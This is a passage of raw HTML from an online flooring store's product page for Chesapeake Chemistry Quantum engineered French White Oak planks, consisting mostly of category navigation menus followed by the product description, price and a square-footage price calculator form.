	<ul class="sub-menu">
		<li id="menu-item-21803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21803"><a href="/Prefinished-Solid-Maple-Flooring">Pre-Finished Solid Maple Flooring</a></li>
		<li id="menu-item-21812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21812"><a href="/Prefinished-Solid-Hickory-Flooring">Pre-Finished Solid Hickory Flooring</a></li>
		<li id="menu-item-21813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21813"><a href="/Prefinished-Solid-White-Oak-Flooring">Pre-Finished Solid White Oak Flooring</a></li>
		<li id="menu-item-21814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21814"><a href="/Prefinished-Solid-Red-Oak-Flooring">Pre-Finished Solid Red Oak Flooring</a></li>
		<li id="menu-item-21815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21815"><a href="/Prefinished-Solid-Walnut-Flooring">Pre-Finished Solid Walnut Flooring</a></li>
	</ul>
</li>
	<li id="menu-item-21745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21745"><a href="/Hand-Scraped-Flooring" title="hand scraped flooring online">Hand Scraped Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21746"><a href="/Prefinished-Hand-Scraped-Flooring">Pre-Finished Hand Scraped Flooring</a></li>
		<li id="menu-item-21747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21747"><a href="/Unfinished-Hand-Scraped-Flooring">Unfinished Hand Scraped Flooring</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21249"><a href="/Herringbone-Flooring" title="buy herringbone flooring">Herringbone Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-21282" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21282"><a href="/Unfinished-Solid-Herringbone-Flooring">Unfinished Solid Herringbone Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21816"><a href="/Unfinished-Solid-White-Oak-Herringbone">Unfinished Solid White Oak Herringbone</a></li>
		<li id="menu-item-21817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21817"><a href="/Unfinished-Solid-Red-Oak-Herringbone">Unfinished Solid Red Oak Herringbone</a></li>
		<li id="menu-item-21818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21818"><a href="/Unfinished-Solid-Brazilian-Teak-Herringbone">Unfinished Solid Brazilian Teak Herringbone</a></li>
		<li id="menu-item-21819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21819"><a href="/Unfinished-Solid-Brazilian-Cherry-Herringbone">Unfinished Solid Brazilian Cherry Herringbone</a></li>
		<li id="menu-item-21820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21820"><a href="/Unfinished-Solid-Hickory-Herringbone">Unfinished Solid Hickory Herringbone</a></li>
		<li id="menu-item-21821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21821"><a href="/Unfinished-Solid-Santos-Mahogany-Herringbone">Unfinished Solid Santos Mahogany Herringbone</a></li>
		<li id="menu-item-21823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21823"><a href="/Unfinished-Solid-Sapele-Herringbone">Unfinished Solid Sapele Herringbone</a></li>
		<li id="menu-item-21824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21824"><a href="/Unfinished-Solid-Walnut-Herringbone">Unfinished Solid Walnut Herringbone</a></li>
	</ul>
</li>
	<li id="menu-item-21283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21283"><a href="/Chevron-Flooring" title="buy chevron flooring online">Chevron Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21825"><a href="/Unfinished-Engineered-Chevron-Flooring">Unfinished Engineered Chevron Flooring</a></li>
		<li id="menu-item-21826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21826"><a href="/Unfinished-Solid-Chevron-Flooring">Unfinished Solid Chevron Flooring</a></li>
	</ul>
</li>
	<li id="menu-item-21284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21284"><a href="/Unfinished-Engineered-Herringbone-Flooring">Unfinished Engineered Herringbone Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21827"><a href="/Unfinished-Engineered-White-Oak-Herringbone-Flooring">Unfinished Engineered White Oak Herringbone Flooring</a></li>
		<li id="menu-item-21828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21828"><a href="/Unfinished-Engineered-Red-Oak-Herringbone-Flooring">Unfinished Engineered Red Oak Herringbone Flooring</a></li>
		<li id="menu-item-21829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21829"><a href="/Unfinished-Engineered-Walnut-Herringbone-Flooring">Unfinished Engineered Walnut Herringbone Flooring</a></li>
		<li id="menu-item-21830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21830"><a href="/Unfinished-Engineered-Brazilian-Cherry-Herringbone-Flooring" title="unfinished brazilian cherry herringbone- flooring">Unfinished Engineered Brazilian Cherry Herringbone- Flooring</a></li>
		<li id="menu-item-21831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21831"><a href="/Unfinished-Engineered-Brazilian-Teak-Herringbone-Flooring" title="unfinished brazilian teak herringbone flooring">Unfinished Engineered Brazilian Teak Herringbone Flooring</a></li>
		<li id="menu-item-21832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21832"><a href="/Unfinished-Engineered-Santos-Mahogany-Herringbone-Flooring" title="unfinished santos-mahogany herringbone flooring">Unfinished Engineered Santos-Mahogany Herringbone Flooring</a></li>
		<li id="menu-item-21833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21833"><a href="/Unfinished-Engineered-Sapele-Herringbone-Flooring">Unfinished Engineered Sapele Herringbone Flooring</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21250"><a href="/Stair-Parts" title="buy stair parts online">Stair Parts<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-21285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21285"><a href="/Stair-Treads-Risers">Stair Treads &#038; Risers<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21834"><a href="/1-x-11-12-Bullnose-Stair-Tread">1&#8243; x 11-12&#8243; Bullnose Stair Tread</a></li>
		<li id="menu-item-21835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21835"><a href="/2-Thick-Stair-Treads" title="2&#8243; thick stair treads online">2&#8243; Thick Stair Treads</a></li>
		<li id="menu-item-21836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21836"><a href="/Stair-Nosing" title="stair nosing online">Stair Nosing</a></li>
		<li id="menu-item-21837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21837"><a href="/Starting-Steps" title="starting steps online">Starting Steps</a></li>
	</ul>
</li>
	<li id="menu-item-21288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21288"><a href="/Stair-Accessories-Moldings" title="stair accessories moldings">Stair Accessories &#038; Moldings<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21842"><a href="/Cove-Molding-(Scotia)" title="cove molding scotia">Cove Molding (Scotia)</a></li>
		<li id="menu-item-21843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21843"><a href="/Quarter-Round-Shoe-Molding">Quarter Round Shoe- Molding</a></li>
	</ul>
</li>
	<li id="menu-item-21290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21290"><a href="/Handrail" title="buy handrail online">Handrail</a></li>
	<li id="menu-item-21286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21286"><a href="/Iron-Balusters" title="buy iron balusters online">Iron Balusters<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21838"><a href="/Twist-Basket-Series-Iron-Balusters">Twist Basket Series Iron Balusters</a></li>
		<li id="menu-item-21839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21839"><a href="/Versatile-Series-Iron-Balusters" title="buy versatile series iron balusters ">Versatile Series Iron Balusters</a></li>
		<li id="menu-item-21840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21840"><a href="/Designer-Series-Iron-Balusters" title="buy designer series iron balusters">Designer Series Iron Balusters</a></li>
		<li id="menu-item-21841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21841"><a href="/Iron-Baluster-Shoes" title="iron baluster shoes online">Iron Baluster Shoes</a></li>
	</ul>
</li>
	<li id="menu-item-21289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21289"><a href="/Newel-Posts" title="newel posts online">Newel Posts</a></li>
	<li id="menu-item-21287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21287"><a href="/Wooden-Balusters" title="wooden balusters online">Wooden Balusters</a></li>
</ul>
</li>
<li id="menu-item-22554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22554"><a href="/Vinyl" title="shop vinyl flooring">Vinyl Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-22590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22590"><a href="/Armstrong-Luxury-Vinyl" title="shop armstrong luxury vinyl flooring">Armstrong Luxury Vinyl</a></li>
	<li id="menu-item-27779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27779"><a href="https://www.flooring.org/bare-roots-hardwood/">Bare Roots</a></li>
	<li id="menu-item-27781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://www.flooring.org/chesapeake-luxury-vinyl-flooring/">Chesapeake Luxury Vinyl</a></li>
	<li id="menu-item-22591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22591"><a href="/Congoleum-1376" title="buy congoleum floors">Congoleum</a></li>
	<li id="menu-item-22592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22592"><a href="/Eagle-Creek-Luxury-Vinyl-Flooring" title="buy eagle creek luxury vinyl flooring">Eagle Creek Luxury Vinyl Flooring</a></li>
	<li id="menu-item-22594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22594"><a href="/EarthWerks" title="shop earthwerks">EarthWerks</a></li>
	<li id="menu-item-27782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="https://www.flooring.org/feather-lodge-luxury-vinyl-flooring/">Feather Lodge Luxury Vinyl</a></li>
	<li id="menu-item-25018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25018"><a href="https://www.flooring.org/firmfit-vinyl-other-flooring/">FirmFit</a></li>
	<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25288"><a href="https://www.flooring.org/product-category/other-flooring-2/vinyl-other-flooring/global-gem-vinyl-other-flooring/">Global GEM</a></li>
	<li id="menu-item-27783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27783"><a href="https://www.flooring.org/happy-feet-vinyl-other-flooring/">Happy Feet</a></li>
	<li id="menu-item-22595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22595"><a href="/Home-Legend-Luxury-Vinyl" title="shop home legend luxury vinyl floor">Home Legend Luxury Vinyl</a></li>
	<li id="menu-item-27784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27784"><a href="https://www.flooring.org/homestead-vinyl-other-flooring/">Homestead</a></li>
	<li id="menu-item-26508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26508"><a href="/johnson-vinyl-other-flooring/">Johnson Vinyl</a></li>
	<li id="menu-item-27785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27785"><a href="https://www.flooring.org/next-floor-luxury-vinyl-flooring/">Next Floor</a></li>
	<li id="menu-item-22593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22593"><a href="/Syncore-X-by-Home-Legend" title="buy syncore x by home legend">Syncore X by Home Legend</a></li>
</ul>
</li>
<li id="menu-item-22541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22541"><a href="/Other-Flooring" title="shop other types of flooring">Other Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-22559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22559"><a href="/Bamboo" title="buy bamboo flooring">Bamboo<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-22596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22596"><a href="/Bamboo-Hardwoods-737" title="buy bamboo hardwoods">Bamboo Hardwoods</a></li>
		<li id="menu-item-22597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22597"><a href="/Home-Legend-Bamboo" title="buy home legend bamboo">Home Legend Bamboo</a></li>
		<li id="menu-item-22598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22598"><a href="/Teragren-Bamboo-743" title="buy teragren bamboo">Teragren Bamboo</a></li>
		<li id="menu-item-22599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22599"><a href="/Wellmade-Bamboo" title="shop wellmade bamboo floors">Wellmade Bamboo</a></li>
	</ul>
</li>
	<li id="menu-item-22560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22560"><a href="/Cork" title="shop cork flooring online">Cork<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-22600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22600"><a href="/Wicanders-Cork" title="wicanders cork online">Wicanders Cork</a></li>
		<li id="menu-item-22601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22601"><a href="/WE-Cork" title="WE cork online">WE Cork</a></li>
		<li id="menu-item-22602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22602"><a href="/Home-Legend-Cork" title="shop home legend cork">Home Legend Cork</a></li>
	</ul>
</li>
	<li id="menu-item-22540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22540"><a href="/Laminate" title="buy laminate">Laminate<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-25595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25595"><a href="https://www.flooring.org/chesapeake-laminate/">Chesapeake Laminate</a></li>
		<li id="menu-item-22603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22603"><a href="/Home-Legend-Laminate" title="buy home legend laminate">Home Legend Laminate</a></li>
		<li id="menu-item-22604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22604"><a href="/Mannington-Laminate" title="mannington laminate online">Mannington Laminate</a></li>
	</ul>
</li>
	<li id="menu-item-22561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22561"><a href="/Tile" title="flooring tile">Tile</a></li>
</ul>
</li>
<li id="menu-item-22542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22542"><a href="/Accessories-Molding" title="flooring accessories &#038; molding">Accessories &#038; Molding<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-22545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22545"><a href="/Underlayment-Padding">Underlayment &#038; Padding</a></li>
	<li id="menu-item-22544" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22544"><a href="/Flooring-Transition-Moldings">Flooring Transition Moldings<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-22605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22605"><a href="/Amendoim-Transition-Moldings">Amendoim Transition Moldings</a></li>
		<li id="menu-item-22606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22606"><a href="/Ash-Transition-Moldings">Ash Transition Moldings</a></li>
		<li id="menu-item-22607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22607"><a href="/Australian-Cypress-Transition-Moldings">Australian Cypress Transition Moldings</a></li>
		<li id="menu-item-22608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22608"><a href="/Birch-Transition-Moldings">Birch Transition Moldings</a></li>
		<li id="menu-item-22609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22609"><a href="/Brazilian-Cherry-Transition-Moldings">Brazilian Cherry Transition Moldings</a></li>
		<li id="menu-item-22610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22610"><a href="/Brazilian-Chestnut-Transition-Moldings">Brazilian Chestnut Transition Moldings</a></li>
		<li id="menu-item-22611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22611"><a href="/Brazilian-Redwood-Transition-Moldings">Brazilian Redwood Transition Moldings</a></li>
		<li id="menu-item-22612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22612"><a href="/Brazilian-Teak-Transition-Moldings">Brazilian Teak Transition Moldings</a></li>
		<li id="menu-item-22613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22613"><a href="/Brazilian-Walnut-Transition-Moldings">Brazilian Walnut Transition Moldings</a></li>
		<li id="menu-item-22614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22614"><a href="/Cherry-Transition-Moldings">Cherry Transition Moldings</a></li>
		<li id="menu-item-22615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22615"><a href="/Hickory-Transition-Moldings">Hickory Transition Moldings</a></li>
		<li id="menu-item-22616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22616"><a href="/Maple-Transition-Moldings">Maple Transition Moldings</a></li>
		<li id="menu-item-22617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22617"><a href="/Patagonia-Rosewood-Transition-Moldings">Patagonia Rosewood Transition Moldings</a></li>
		<li id="menu-item-22618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22618"><a href="/Pecan-Transition-Moldings">Pecan Transition Moldings</a></li>
		<li id="menu-item-22619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22619"><a href="/Pine-Transition-Moldings">Pine Transition Moldings</a></li>
		<li id="menu-item-22620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22620"><a href="/Red-Oak-Transition-Moldings">Red Oak Transition Moldings</a></li>
		<li id="menu-item-22621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22621"><a href="/Rift-Quartered-Red-Oak-Moldings">Rift-Quartered Red Oak Moldings</a></li>
		<li id="menu-item-22622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22622"><a href="/Rift-Quartered-White-Oak-Moldings">Rift Quartered White Oak Moldings</a></li>
		<li id="menu-item-22623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22623"><a href="/Royal-Mahogany-Transition-Moldings">Royal Mahogany Transition Moldings</a></li>
		<li id="menu-item-22624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22624"><a href="/Santos-Mahogany-Transition-Moldings">Santos Mahogany Transition Moldings</a></li>
		<li id="menu-item-22625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22625"><a href="/Tiete-Rosewood-Transition-Moldings">Tiete Rosewood Transition Moldings</a></li>
		<li id="menu-item-22626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22626"><a href="/Tigerwood-Transition-Moldings">Tigerwood Transition Moldings</a></li>
		<li id="menu-item-22627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22627"><a href="/Walnut-Transition-Moldings">Walnut Transition Moldings</a></li>
		<li id="menu-item-22628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22628"><a href="/White-Oak-Transition-Moldings">White Oak Transition Moldings</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21254"><a href="/Sale" title="hardwood flooring sale">Sale<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-21295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21295"><a href="/Flooring-Specials" title="flooring specials online">Flooring Specials<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-21743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21743"><a href="https://www.flooring.org/Engineered-Hardwood-Specials" title="engineered hardwood specials online">Engineered Hardwood Specials</a></li>
		<li id="menu-item-21744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21744"><a href="https://www.flooring.org/Solid-Hardwood-Specials">Solid Hardwood Specials</a></li>
	</ul>
</li>
	<li id="menu-item-21296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21296"><a href="/Stair-Parts-Specials" title="stair part specials">Stair Parts Specials</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
			<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
			<main class="site-main" id="main">
								<article class="post-27442 product type-product status-publish has-post-thumbnail product_cat-chesapeake-chemistry-engineered sales-flash-overlay woocommerce-text-align-center wc-related-upsell-columns-5 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-1 do-quantity-buttons first instock taxable shipping-taxable purchasable product-type-simple" id="post-27442" itemtype="https://schema.org/CreativeWork" itemscope>
					<div class="inside-article">
												<div class="entry-content" itemprop="text">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.flooring.org">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.flooring.org/prefinished-flooring/">Prefinished Flooring</a>&nbsp;&#47;&nbsp;<a href="https://www.flooring.org/hardwood-flooring-brands/">Hardwood Flooring Brands</a>&nbsp;&#47;&nbsp;<a href="https://www.flooring.org/chesapeake-hardwoods/">Chesapeake Hardwoods</a>&nbsp;&#47;&nbsp;<a href="https://www.flooring.org/prefinished-flooring/hardwood-flooring-brands/chesapeake-hardwood/chesapeake-chemistry-7-12-engineered-hardwood/">Chesapeake Chemistry 9/16&quot; x 7 1/2&quot; Engineered</a>&nbsp;&#47;&nbsp;Chesapeake Chemistry 9/16&#8243; x 7 1/2&#8243; Quantum Engineered Flooring CHECHEMQUAN7</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-27442" class="sales-flash-overlay woocommerce-text-align-center wc-related-upsell-columns-5 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-1 do-quantity-buttons product type-product post-27442 status-publish instock product_cat-chesapeake-chemistry-engineered has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.flooring.org/wp-content/uploads/2024/07/Chesapeake-Chemistry-Quantum-Oak-Hardwood-Flooring-CHECHEMQUAN7-100x100.png" data-thumb-alt="Chesapeake Chemistry Quantum French Oak CHECHEMQUAN7 where to buy" data-thumb-srcset="https://www.flooring.org/wp-content/uploads/2024/07/Chesapeake-Chemistry-Quantum-Oak-Hardwood-Flooring-CHECHEMQUAN7-100x100.png 100w, https://www.flooring.org/wp-content/uploads/2024/07/Chesapeake-Chemistry-Quantum-Oak-Hardwood-Flooring-CHECHEMQUAN7-300x300.png 300w, https://www.flooring.org/wp-content/uploads/2024/07/Chesapeake-Chemistry-Quantum-Oak-Hardwood-Flooring-CHECHEMQUAN7-150x150.png 150w, https://www.flooring.org/wp-content/uploads/2024/07/Chesapeake-Chemistry-Quantum-Oak-Hardwood-Flooring-CHECHEMQUAN7.png 565w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.flooring.org/wp-content/uploads/2024/07/Chesapeake-Chemistry-Quantum-Oak-Hardwood-Flooring-CHECHEMQUAN7.png"><img width="565" height="565" src="https://www.flooring.org/wp-content/uploads/2024/07/Chesapeake-Chemistry-Quantum-Oak-Hardwood-Flooring-CHECHEMQUAN7.png" class="wp-post-image" alt="Chesapeake Chemistry Quantum French Oak CHECHEMQUAN7 where to buy" data-caption="" data-src="https://www.flooring.org/wp-content/uploads/2024/07/Chesapeake-Chemistry-Quantum-Oak-Hardwood-Flooring-CHECHEMQUAN7.png" data-large_image="https://www.flooring.org/wp-content/uploads/2024/07/Chesapeake-Chemistry-Quantum-Oak-Hardwood-Flooring-CHECHEMQUAN7.png" data-large_image_width="565" data-large_image_height="565" decoding="async" fetchpriority="high" srcset="https://www.flooring.org/wp-content/uploads/2024/07/Chesapeake-Chemistry-Quantum-Oak-Hardwood-Flooring-CHECHEMQUAN7.png 565w, https://www.flooring.org/wp-content/uploads/2024/07/Chesapeake-Chemistry-Quantum-Oak-Hardwood-Flooring-CHECHEMQUAN7-300x300.png 300w, https://www.flooring.org/wp-content/uploads/2024/07/Chesapeake-Chemistry-Quantum-Oak-Hardwood-Flooring-CHECHEMQUAN7-150x150.png 150w, https://www.flooring.org/wp-content/uploads/2024/07/Chesapeake-Chemistry-Quantum-Oak-Hardwood-Flooring-CHECHEMQUAN7-100x100.png 100w" sizes="(max-width: 565px) 100vw, 565px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Chesapeake Chemistry 9/16&#8243; x 7 1/2&#8243; Quantum Engineered Flooring CHECHEMQUAN7</h1><p class="price"><span class="wc-measurement-price-calculator-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.39</bdi></span> sq. ft.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>Quantum by Chesapeake in the Chemistry collection offers 9/16&#8243; x 7 1/2&#8243; engineered planks with a tongue and groove construction. These French White Oak hardwoods have a 3mm wear layer and come in random lengths from 24&#8243; &#8211; 75&#8243;. The brushed low gloss surface hides daily use and Chesapeake offers a 30 year residential and 5 year light commercial warranty.</p>
</div>

	
	<form class="cart" action="https://www.flooring.org/chesapeake-chemistry-916-x-7-12-quantum-engineered-flooring-chechemquan7/" method="post" enctype='multipart/form-data'>
		<table id="price_calculator" class="wc-measurement-price-calculator-price-table simple_price_calculator user-defined-mode">

	
				<tr class="price-table-row area-input">

			<td>
				<label for="area_needed">
					Required Area (sq. ft.)				</label>
			</td>

			<td style="text-align:right;">

				
				
					
					<input
						type="number"
						name="area_needed"
						id="area_needed"
						class="amount_needed"
						value=""
						data-unit="sq. ft."
						data-common-unit="sq. ft."
						autocomplete="off"
						min="209.79" step="23.31"					/>

				
			</td>
		</tr>

	
	
	
	<tr class="price-table-row calculated-price">

		<td>Product Price</td>

		<td>

			<span class="product_price"></span>
			<input
				type="hidden"
				id="_measurement_needed"
				name="_measurement_needed"
				value=""
			/>
			<input
				type="hidden"
				id="_measurement_needed_unit"
				name="_measurement_needed_unit"
				value=""
			/>

			
		</td>

	</tr>

</table>

<div id="ppom-box-2" class="ppom-wrapper">


	<!-- Display price table before fields -->
	
	<!-- Render hidden inputs -->
	
<input type="hidden" id="ppom_product_price" value="6.39">

<!-- it is setting price to be used for dymanic prices in script.js -->
<input type="hidden" name="ppom[fields][id]" id="ppom_productmeta_id" value="2">

<input type="hidden" name="ppom_product_id" id="ppom_product_id" value="27442">

<!-- Manage conditional hidden fields to skip validation -->
<input type="hidden" name="ppom[conditionally_hidden]" id="conditionally_hidden">

<!-- Option price hidden input: ppom-price.js -->
<input type="hidden" name="ppom[ppom_option_price]" id="ppom_option_price">

<input type="hidden" name="ppom_cart_key" value="">

<input type="hidden" name="add-to-cart" value="27442"/>

<div id="ppom-price-cloner-wrapper">
	<span id="ppom-price-cloner">
		&#36;<span class="ppom-price"></span>	</span>
</div>
			<div class="form-row ppom-rendering-fields align-items-center ppom-section-collapse">

			
			<div data-data_name=number_of_cartons  data-type="number" class="ppom-field-wrapper ppom-col col-md-12 number_of_cartons ppom-wrapper_outer-number_of_cartons ppom-id-2 ppom-c-show">
<div class="form-group ppom-input-number_of_cartons">

	<!-- If title of field exist -->
			<label class="form-control-label"
			   for="number_of_cartons"><span class="show_description ppom-input-desc">Calculating price...</span></label>
	
	<input
			type="number"
			name="ppom[fields][number_of_cartons]"
			id="number_of_cartons"
			class="new-class form-control number ppom-input"
			placeholder=""
			autocomplete="off"
			data-type="number"
			data-data_name="number_of_cartons"
			data-title=""
			data-price=""
			data-onetime=""
			data-taxable=""
			data-without_tax=""
						value=""

			data-errormsg=""min=""max=""step=""	>
</div>
</div>
			
		</div>
	 <!-- end form-row -->

	<!-- Display price table after fields -->
	<div id="ppom-price-container" class="ppom-price-container-27442"></div>

	<div id="ppom-error-container" class="woocommerce-notices-wrapper"></div>

	<div style="clear:both"></div>

</div>  <!-- end ppom-wrapper -->

		<div class="quantity">
